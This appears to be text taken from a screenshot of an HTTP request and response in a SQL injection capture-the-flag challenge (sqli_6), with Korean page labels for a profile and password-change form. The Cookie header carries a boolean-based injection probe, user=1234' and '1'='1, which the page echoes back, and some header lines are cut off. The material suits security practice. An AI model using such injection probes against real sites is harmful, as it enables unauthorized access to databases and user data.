 GET /sqli_6/mypage.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Referer: http://ctf.segfaulthub.com:7777/sqli_6/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: user=1234' and '1'='1; ajs_group_id=null; ajs_anonymous_id=%
22151304374923222​4%22%2C%22identity%22%3A%22103689467%22%2C%22tracke
Connection: keep-alive
Search
0 highlights
개인정보
1234' and '1'='1
Nothing Here...
변경할 비밀번호
Update